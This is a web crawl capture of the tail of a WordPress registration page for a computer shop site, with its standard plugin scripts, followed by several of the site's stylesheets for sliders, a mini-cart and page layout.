<script type="text/javascript" src="https://librabd.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onLoadUAEReCaptcha&amp;render=explicit&amp;ver=1.35.0" id="uael-google-recaptcha-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/librabd.net\/wp-admin\/admin-ajax.php","nonce":"41bc135abb","urls":{"assets":"https:\/\/librabd.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/librabd.net\/cart-2\/","checkout_page_url":"https:\/\/librabd.net\/checkout-2\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/librabd.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.4" id="share-link-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/librabd.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3614,"title":"Registration%20%E2%80%93%20Libra%20Computer%20Aid","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.7" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https://librabd.net/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"registration\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"registration\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=jet-woo-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/jet-woo-builder/assets/js/jet-woo-builder.min.js?ver=1.7.0" id="jet-woo-builder-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.3.7" id="e-sticky-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.9" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://librabd.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://librabd.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://librabd.net/wp-content/plugins/ht-slider-for-elementor/assets/css/ht-slider-widgets.css?ver=1.2.5
body_size: 3327
content:
/* Slider Button */
.htslider-slider-area{
  position: relative;
}
.htslider-slider .slick-arrow {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #e1e1e1;
  border-radius: 100%;
  font-size: 22px;
  height: 60px;
  left: 20px;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 60px;
  z-index: 99;
  transition: 0.4s;
  opacity: 1;
  margin: 0;
}
.htslider-slider .slick-arrow.slick-next {
  left: auto;
  right: 20px;
}
.htslider-slider .slick-arrow:hover{
    background: #1f2226;
    color: #fff;
    border-color: #1f2226;
}

.htslider-slider .slick-dots {
  bottom: 0px;
  display: flex;
  left: 50%;
  list-style: outside none none;
  margin: 0;
  padding: 0;
  position: absolute;
  transform: translateX(-50%);
}
.htslider-slider .slick-dots li {
  line-height: 12px;
  margin: 0 4px;
}
.htslider-slider .slick-dots li button {
  background-color: transparent;
  border: 1px solid #4e4f4f;
  border-radius: 50px;
  height: 13px;
  padding: 0;
  text-indent: -9999px;
  width: 13px;
  line-height: 13px;
}
.htslider-slider-area .hero-slider-controls .slick-arrow i,
.htslider-slider .slick-arrow i {
    color: #282828;
    opacity: 1;
}
.htslider-slider .slick-dots li.slick-active button {
  background-color: #282828;
  border-color: #282828;
}
.slick-dots button:focus,.slick-arrow:focus{
  outline: none;
}

/* Navigation Style Two */
.htslider-slider-area .hero-slider-controls {
  padding: 60px 0;
  position: absolute;
  right: 50px;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  width: 50px;
  z-index: 99;
}
.htslider-slider-area .hero-slider-controls .slick-arrow {
  background-color: #fff;
  border: medium none;
  border-radius: 100%;
  font-size: 20px;
  height: 50px;
  left: 0;
  position: absolute;
  top: 0;
  transform: rotate(90deg);
  width: 50px;
  transition: 0.4s;
  opacity: 1;
}
.htslider-slider-area .hero-slider-controls .slick-arrow:hover{
  background: #1f2226;
  color: #fff;
}
.htslider-slider-area .hero-slider-controls .slick-arrow {
  padding: 0;
}
.htslider-slider-area .hero-slider-controls .slick-arrow.slick-next {
  bottom: 0;
  top: auto;
}
.htslider-slider-area .hero-slider-controls .slick-dots {
  margin: 0;
  padding: 0;
}
.htslider-slider-area .hero-slider-controls .slick-dots li {
  display: block;
  line-height: 12px;
  margin: auto auto 8px;
}
.htslider-slider-area .hero-slider-controls .slick-dots li:last-child{
  margin: 0;
}
.htslider-slider-area .hero-slider-controls .slick-dots li.slick-active button {
  background-color: #282828;
  border-color: #282828;
}
.htslider-slider-area .hero-slider-controls .slick-dots li button {
  background-color: transparent;
  border: 1px solid #4e4f4f;
  border-radius: 50px;
  height: 13px;
  padding: 0;
  text-indent: -9999px;
  width: 13px;
  line-height: inherit;
}

.htslider-slider-area.navigation-style-3 .hero-slider-controls {
  bottom: 50px;
  left: 50px;
  top: auto;
  transform: translateY(0px);
}

.htslider-slider-area .slick-prev::before, .htslider-slider-area .slick-next::before {
  display: none;
}
.slider-area.htslider-slider .slingle-slider a {
  text-decoration: none;
}

/*end*/

--- FILE ---
content_type: text/css
request_url: https://librabd.net/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-mini-cart.css?ver=1.8.5
body_size: 4715
content:
body.woolentor_mini_cart_open .woolentor_body_opacity {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: fixed;
    background: #000000;
    z-index: 99999;
    opacity: 0.8;
    cursor: crosshair;
}
.elementor-widget-wl-mini-cart{
    margin-bottom: 0 !important;
}
.woolentor_mini_cart_header {
    padding: 15px 15px;
    border-bottom: 1px solid #ccc;
}
.woolentor_mini_cart_header h2 {
    margin: 0;
    display: inline-block;
    font-size: 20px;
    color: #000;
}
.woolentor_mini_cart_area{}
.woolentor_mini_cart_icon_area {
    cursor: pointer;
    position: fixed;
    bottom: 80px;
    left: 10px;
    z-index: 999999;
    background: #fff;
    width: 60px;
    height: 60px;
    border-radius: 10px;
    transition: 0.4s;
    border: 1px solid #ccc;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}
.woolentor_mini_cart_counter {
    position: absolute;
    top: -20px;
    right: -10px;
    background: #B83164;
    border-radius: 50%;
    position: absolute;
    font-size: 13px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    overflow: hidden;
    color: #fff;
}
.woolentor_mini_cart_icon {
    font-size: 32px;
}
.woolentor_cart_content_container {
    width: 300px;
    left: -300px;
    position: fixed;
    z-index: 999999;
    background: #fff;
    top: 0;
    bottom: 0;
    transition: 0.4s;
}
.woolentor_mini_cart_open .woolentor_cart_content_container{
    left:0;
}
.woolentor_mini_cart_content {
    padding: 0 15px;
    margin-top: 15px;
    overflow-y: auto;
    overflow-x: hidden;
}
.woolentor_mini_cart_content ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.woolentor_mini_cart_close {
    float: right;
    cursor:pointer;
    font-size: 18px;
    transition: 0.4s;
}
.woolentor_mini_cart_close:hover{
    color: #FF0000;
}
.woolentor_mini_cart_content ul li {
    display: flex;
    margin-bottom: 10px;
}
.woolentor_mini_cart_content ul li .woolentor_mini_cart_img{
    width: 30%;
    position: relative;
}
.woolentor_mini_cart_content ul li .woolentor_cart_single_content {
    width: 70%;
    padding-left: 15px;
}
.woolentor_mini_cart_content ul li .woolentor_mini_title h3 {
    margin: 0 0 5px 0;
    font-size: 16px;
}
.woolentor_mini_cart_content ul li a{}
.woolentor_mini_cart_content ul li .woolentor_del {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 12px;
    background: #ccc;
    padding: 3px;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 15px;
    display: none;
    border:0;
    color: red;
}
.woolentor_mini_cart_content ul li a.woolentor_del.remove:hover {
    color: #fff;
    background: #FF0000;
}
.woolentor_mini_cart_content ul li:hover .woolentor_del{
    padding: 0;
    text-align: center;
    align-items: center;
    display: flex;
    justify-content: center;
}
.woolentor_mini_cart_footer {
    padding: 20px 0 30px 0px;
    border-top: 1px solid #e3e3e3;
}
.woolentor_sub_total {
    padding: 0px 15px 15px 15px;
    display: block;
    text-align: right;
    font-size: 18px;
}
.woolentor_button_area {
    display: flex;
    justify-content: space-between;
}
.woolentor_button_area a {
    display: block !important;
    text-align: center;
    width: 50%;
    background: #e3e3e3 none repeat scroll 0 0;
    color: #5d5d5d;
    margin-right: 10px !important;
    padding: 10px 10px !important;
    transform: perspective(1px) translateZ(0px);
    transition-duration: 0.3s;
    transition-property: color;
    position: relative;
}
.woolentor_button_area a:last-child {
    margin-right: 0;
}
.woolentor_button_area a:hover{
    color: white;
}
.woolentor_button_area a:hover::before{
    transform: scaleX(1);
}
.woolentor_button_area a::before {
    background: #ee3333 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: scaleX(0);
    transform-origin: 0 50% 0;
    transition-duration: 0.3s;
    transition-property: transform;
    transition-timing-function: ease-out;
    z-index: -1;
}
.woolentor_empty_cart_body {
    margin: 0;
}

/* Position Right */
.woolentor_mini_cart_pos_right .woolentor_mini_cart_icon_area {
    left: auto;
    right: 10px;
}
.woolentor_mini_cart_pos_right .woolentor_cart_content_container{
    left: auto;
    right: -300px;
}
.woolentor_mini_cart_open .woolentor_mini_cart_pos_right .woolentor_cart_content_container {
    right: 0;
    left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://librabd.net/wp-content/uploads/elementor/css/post-3614.css?ver=1714317487
body_size: 4016
content:
.elementor-3614 .elementor-element.elementor-element-fd6bed2:not(.elementor-motion-effects-element-type-background), .elementor-3614 .elementor-element.elementor-element-fd6bed2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://librabd.net/wp-content/uploads/2021/09/pexels-photo-193057.jpeg");background-repeat:no-repeat;background-size:cover;}.elementor-3614 .elementor-element.elementor-element-fd6bed2 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.91;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3614 .elementor-element.elementor-element-fd6bed2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-3614 .elementor-element.elementor-element-2b421b6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3614 .elementor-element.elementor-element-2b421b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3614 .elementor-element.elementor-element-9288962.uael-urf-icon-yes .elementor-field-textual.elementor-size-sm{padding:0.75em 0.75em 0.75em 30px;}.elementor-3614 .elementor-element.elementor-element-9288962.uael-urf-icon-yes .elementor-field-textual.elementor-size-xs{padding:4px 4px 4px 30px;}.elementor-3614 .elementor-element.elementor-element-9288962.uael-urf-icon-yes .elementor-field-textual.elementor-size-md{padding:6px 6px 6px 30px;}.elementor-3614 .elementor-element.elementor-element-9288962.uael-urf-icon-yes .elementor-field-textual.elementor-size-lg{padding:7px 7px 7px 30px;}.elementor-3614 .elementor-element.elementor-element-9288962.uael-urf-icon-yes .elementor-field-textual.elementor-size-xl{padding:8px 8px 8px 30px;}.elementor-3614 .elementor-element.elementor-element-9288962 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );}.elementor-3614 .elementor-element.elementor-element-9288962 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );}.elementor-3614 .elementor-element.elementor-element-9288962 .elementor-field-group:not( .elementor-field-type-submit ):not( .uael-rform-footer ):not( .uael-recaptcha-align-bottomright ):not( .uael-recaptcha-align-bottomleft ){margin-bottom:20px;}.elementor-3614 .elementor-element.elementor-element-9288962 .uael-registration-form .elementor-field-group.elementor-field-type-submit{margin:15px 0px 0px 0px;}.elementor-3614 .elementor-element.elementor-element-9288962 .elementor-field-group .elementor-field{background-color:#ffffff;font-size:14px;border-color:#c4c4c4;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-3614 .elementor-element.elementor-element-9288962 .elementor-field-group .elementor-field:focus{border-color:#4B2BFF;}.elementor-3614 .elementor-element.elementor-element-9288962 .uael-registration-form .acceptance-field input[type="checkbox"] + span:before{font-size:calc( 20px / 1.2 );width:20px;height:20px;}.elementor-3614 .elementor-element.elementor-element-9288962 .uael-registration-form .acceptance-field input[type="checkbox"]:checked + span:before{color:#3A3A3A;}.elementor-3614 .elementor-element.elementor-element-9288962 .elementor-button{background-color:var( --e-global-color-5f51f9e );border-radius:0px 0px 0px 0px;}.elementor-3614 .elementor-element.elementor-element-9288962 .elementor-button:hover{background-color:var( --e-global-color-secondary );}.elementor-3614 .elementor-element.elementor-element-9288962 .uael-register-error{color:#ff0000;}.elementor-3614 .elementor-element.elementor-element-9288962 > .elementor-widget-container{padding:30px 30px 30px 30px;background-color:#FFFFFF;}@media(min-width:768px){.elementor-3614 .elementor-element.elementor-element-2b421b6{width:58.915%;}.elementor-3614 .elementor-element.elementor-element-4164d6c{width:41.002%;}}

--- FILE ---
content_type: text/css
request_url: https://librabd.net/wp-content/uploads/elementor/css/post-3290.css?ver=1722331556
body_size: 6368
content:
.elementor-3290 .elementor-element.elementor-element-07055fd:not(.elementor-motion-effects-element-type-background), .elementor-3290 .elementor-element.elementor-element-07055fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3290 .elementor-element.elementor-element-07055fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;z-index:999;}.elementor-3290 .elementor-element.elementor-element-07055fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3290 .elementor-element.elementor-element-069f9b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3290 .elementor-element.elementor-element-069f9b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3290 .elementor-element.elementor-element-1f45411{text-align:left;}.elementor-3290 .elementor-element.elementor-element-1f45411 img{width:80%;}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-menu-toggle{margin-left:auto;}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:10px;padding-right:10px;}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a, .elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-menu-toggle{color:var( --e-global-color-6598509 );}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown{background-color:#042247;}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a:hover,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-menu-toggle:hover{color:var( --e-global-color-5f51f9e );}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a:hover,
